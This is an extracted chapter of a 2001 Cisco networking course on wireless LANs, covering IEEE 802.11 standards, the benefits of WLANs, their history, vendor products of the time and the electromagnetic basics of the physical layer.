


1.1.2 No More Wires? Figure 1: Figure 2:
OmnidirectionalAntenna
DirectionalAntenna
Yagi Antenna
Satellite Satellite DishDirectionalAntenna
IEEE 802.11• Design specs for high performance WLAN • Wireless Security, Interoperability, Quality of
Service (QoS) WI-FI Certification by WECA
• Ensures user level interoperability; all vendors products should work together.
• Testing and providing seal of approval
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-5
The transmission medium used by WLANs is either infrared light (IR) or radio frequencies (RF). RF provides longer range, higher bandwidth, and wider coverage. Most wireless LANs use the 2.4-gigahertz (GHz) frequency band, which is reserved for unlicensed devices. So why haven’t we been using wireless systems all along? Wireless data systems have been limited in data speeds. High cost of first generation WLAN devices and the lack of standards have limited the adoption of wireless systems. With the development of current wireless standards, IEEE 802.11 and WI-FI standardization certification (1, 2) , the technology now supports the data rates and interoperability necessary for acceptable LAN operation. Cost of the new wireless devices have decreased significantly and now provide an affordable option to wired LAN connectivity. Best of all, these devices do not require special FCC licensing and safely operate at very low power levels. Web Resources http://www.wi-fi.org http://www.wlana.com http://grouper.ieee.org/groups/802/11/index.html http://www.sss-mag.com/wlan.html#info
1-6 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
1.1.3 Why Wireless? Figure 1: Figure 2: Current wire-based Ethernet LANs can operate up to gigabit speeds, 1000Mbps. So why use wireless? In many small LANs, 11Mbps is adequate to support the application and users needs. Also, since most offices are now connected at broadband Internet speeds such as DSL or cable, WLANs can easily handle the bandwidth demands. In addition, WLANs offer many additional benefits (Figure 1):
• Mobility - Users have the freedom to roam, while still remaining connected. • Scalability – Networks can grow rapidly, adding more users without the
installation of a significant physical infrastructure. • Flexibility – WLANs can be used in many different setups, including mobile
clients, in single buildings, or across multiple metropolitan sites. In situations where frequent LAN wiring changes are needed, WLANs would not incur rewiring costs during offices reconfigurations.

• Installation advantages - WLANs can be used to provide site-to-site connectivity up to 25 miles. They can provide connectivity between sites that are separated by physical or geographical barriers that would make installation of a physical media difficult if not impossible.
• Reliability in harsh environments – WLAN connections could be used in harsh environments, which may be destructive to a physical media.
Benefits of Wireless LANs• Mobility • Scalability • Flexibility • Short and long term cost savings • Installation advantages • Reliability in harsh environments • Reduced installation time
WLAN value-added features for: • IT professionals or business executives who want mobility
within the enterprise • Business owners or IT directors who need flexibility for
frequent LAN wiring changes • Any company whose site is not conducive to LAN wiring
because of building or budget limitations, such as older buildings, leased space, or temporary sites
• Any company that needs the flexibility and cost savings offered by a line-of-sight, building-to-building bridge to avoid expensive trenches, leased lines or right-of-way issues
Benefits of Wireless LANs• Mobility • Scalability • Flexibility • Short and long term cost savings • Installation advantages • Reliability in harsh environments • Reduced installation time
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-7
• Reduced installation time – Installation requires only the setting up of the base station (access point) and wireless adapters (wireless NICs) in user devices. Faster installation gives cost saving, and the cost of implementing WLANs is in most cases competitive with wired LANs.
• Short and long term cost savings – Using WLAN devices is much more cost effective than using WAN bandwidth or installing or leasing long fiber runs. For instance, the cost of installing WLANs between two buildings may incur a one-time cost of several thousand dollars. A dedicated T1 link, only providing a fraction of the bandwidth of a WLAN, will easily cost a $1000 per month or more. Installing fiber across a distance of more than a mile is typically difficult and would cost many times more than a wireless solution. Of course, any installation on public and private property would require vast amounts of paperwork and red tape.
WLANs would not eliminate the need for Internet Service Providers (ISP). Internet connectivity would still require service agreements with local exchange carriers or ISPs. Also, WLANs do not replace the need for traditional wired routers, switches and servers in a typical LAN. WLANs offers superior benefits for home office, small business, medium business, campus networks and corporations which (Figure 2):
• Require only standard Ethernet LAN speeds or broadband Internet connections – current wireless technologies provide up to 11Mbps data rate.
• Benefit from roaming users • Undergo frequent reconfiguration of their physical network layout • Face significant difficulties installing wired LANs – In historical buildings, where
construction may be restricted, or in buildings with solid concrete walls, wireless options may be the only viable option.
• Need connections between multiple metropolitan sites – Wireless connections can span distances (line-of-sight) up to 25 miles.
Link to: Wireless Demo
What is Wireless Features and Benefits(whole section)
1-8 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.

1.1.4 Evolution of Wireless LANs Figure 1: The evolution of WLANs, in many ways, is similar to the evolution of networking (Figure 1). The first wireless LAN technologies were proprietary systems operating at low-speeds (1-2 Mbps). However, the freedom and flexibility afforded by these early products, allowed them to find a place in vertical markets such as retail and warehousing where mobile workers use hand-held devices for inventory management and data collection. Hospitals applied wireless technology to deliver patient information directly to the bedside. Schools and universities began installing wireless networks to avoid cabling costs and to share Internet access. With the proliferation of proprietary systems, it soon became evident that a standard was needed. In 1991, an effort was initiated by the vendors to develop a standard based on contributed technologies. In June 1997, the IEEE released the 802.11 standard for wireless local-area networking. Just as the 802.3 Ethernet standard allows for data transmission over copper media (twisted-pair and coaxial cable), the 802.11 WLAN standard allows for transmission over wireless media: infrared light and two types of radio transmission. Radio transmission, within the unlicensed 2.4-GHz frequency band, uses frequency hopping spread spectrum (FHSS) and direct sequence spread spectrum (DSSS). Spread spectrum is a modulation technique developed in the 1940s that distributes or ‘spreads’ a transmission signal over a broad band of radio frequencies. It is ideal for data communications because it is less susceptible to radio noise and creates little interference. FHSS is limited to a 2-Mbps data transfer rate and is recommended for only very specific
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-9
applications such as certain types of watercraft. DSSS is the recommended choice for wireless LAN applications. The IEEE 802.11b standard provides for a data rate of 11 Mbps over DSSS. FHSS does not support data rates greater than 2 Mbps. The Future of Wireless Local-Area Networking The history of technology improvements in WLANs can be summed up with the mantra "Faster, Better, and Cheaper." Wireless data rates have increased from 1 to 11 Mbps, interoperability has become a reality with the introduction of the IEEE 802.11 standard, and prices have decreased dramatically. Improvements will continue in WLANs as the technology matures. Link to: Wireless Demo
What is Wireless Wireless LANs(scene1 - 3)
1-10 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.

1.1.5 Available WLAN Products and Technologies Figure 1: ZDNet Comparison Figure 2: NetworkWorld Fusion Comparison
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-11
Figure 3: Many vendors are competing in the WLAN market. A representative list (by no means complete) include: the Buffalo Airstation from Buffalo Technologies; the Aironet 340/350 from Cisco; DWL-1000 AP from D-Link; RoamAbout Access Point 2000 from Enterasys; Intel Pro/Wireless 2011 Access Point from Intel; Intermec 2102 Universal Access Point from Intermec; Orinoco AP-1000 Access Point from Lucent; Harmony 802.11 Access Point and Access Point Controller from Proxim; Spectrum 24 Access Point from Symbol Technologies; BreezeNet from BreezeCom; AirPort from Apple Computer; Compaq WL series; and RadioLAN mobilink from RadioLAN. Figures 1 and 2 show product comparisons. Many working groups and wireless organizations are dedicated to wireless technologies.3 HomeRF is building a home networking protocol and standard for all types of home-based cordless devices, and is petitioning the FCC for rules modifications that will permit high-speed frequency hopping (FH) using 5-MHz channels. Bluetooth is designed as a peripheral interconnect wireless point-to-point protocol. Bluetooth and 802.11b will operate in the same spectrum, giving the potential for some interference (resulting in lower throughput). HiperLAN2 is a next-generation technology that will deliver 54-Mbps wireless access in the 5-GHz spectrum. IEEE 802.11a specifies equipment operating at 5-GHz that supports data rates up to 54-Mbps. WAP, Wireless Application Protocol, is an organization that defines industry-wide specifications for developing applications that operate over wireless communication networks. Following chapters will cover the general technologies behind 802.11b WLANs such as radio technologies, design, site preparation and antenna theory as well as detailed coverage of the Cisco Aironet products and accessories. By the end of this course, students should be able to design WLANs with multiple vendor products. Web Resources NetworkWorld Fusion http://www.nwfusion.com/reviews/2001/0205rev.html ZDNet http://www.zdnet.com/pcmag/stories/reviews/0,6755,2472697,00.html
Wireless LAN Technologies• IEEE 802.11b • HomeRF • Bluetooth • HiperLAN2 • IEEE 802.11a • WAP
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-13
1.2 Networking Media 1.2.1 Physical Layer Media Figure 1: CCNA Sem1v2.12 TI 5.2.1 Figure 1 This section gives an introduction of the OSI reference model physical layer, with the emphasis on wireless capabilities. The foundation of a LAN, wired or wireless, is defined by Layer 1 or the physical layer of the OSI reference model. The physical layer defines the electrical, mechanical, procedural, and functional specifications for activating, maintaining, and deactivating the physical link between end systems. Wireless technologies perform the same functions in WLANs as the wired media (such as UTP, STP, coaxial, or fiber) in wired LANS. In designing and building networks, be certain to comply with all applicable fire codes, building codes, and safety standards. Follow all established performance standards to ensure optimal network operation and to ensure compatibility and interoperability among the various vendor equipment and options.
1-14 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
1.2.2 Wireless Figure 1: CCNA Sem1v2.12 TI 5.1.5 figure1 Add a detail section -- Speed and throughput: 10 Kbps + (digital) Average $ per node: depends on technology Media and Connector size: variable antenna sizes Maximum Distance: 25 miles + Figure 2: CCNA Sem1v2.12 TI 5.1.5 figure2 Figure 3: CCNA Sem1v2.12 TI 5.1.5 figure3 Wireless signals are electromagnetic waves (Figure ), which can travel through the vacuum of outer space or through media such as air. No physical copper-based or fiber optic medium is necessary for wireless signals, making them a very versatile way to build a network
Figure illustrates the Electromagnetic Spectrum chart. All types of electromagnetic waves - power waves, radio waves, microwaves, infrared light waves, visible light waves, ultraviolet light waves, x-rays, and gamma rays - share some very important characteristics:
1. energy pattern similar to that represented in Figure . 2. travel at the speed of light, c = 299, 792, 458 meters per second, in vacuum. This
speed might more accurately be called the speed of electromagnetic waves. 3. obey the equation (frequency) x (wavelength) = c. 4. travel through a vacuum, however, they have very different interactions with
various materials.
Different electromagnetic waves differ primarily in frequency and wavelength. Low frequency electromagnetic waves have a long wavelength (the distance from one peak to the next), while high frequency electromagnetic waves have a short wavelength. The interactive calculator in Figure allows you to verify this relationship. Experiment with the following activities:
1. Enter a frequency and the calculator displays the wavelength. 2. Enter a wavelength and the calculator displays the frequency.
In either case, the calculator displays the type of electromagnetic wave associated with the calculation. A common application of wireless data communication is for mobile use. Examples of mobile use includes:
• people in cars or airplanes • satellites
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-15
• remote space probes • space shuttles and space stations • anyone/anything/anywhere/anytime network data communications, without
having to rely on copper or optical fiber tethers
Some wireless technologies require “line of sight” whereas others can operate from reflected signals. Wireless technologies operate at different power levels ranging from less than 1mW to greater than 100 KW. Radio technologies are covered in detail in Chapter 3. In summary, a common application of wireless data communication and the focus of this course is wireless LANs (WLANs), which are built in accordance with the IEEE 802.11 standards. WLANs typically use radio waves (e.g. 902 MHz), microwaves (e.g. 2.4 GHz), and Infrared waves (e.g. 10 TeraHz) for communication. Wireless technologies are a crucial part of the future of networking.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-17


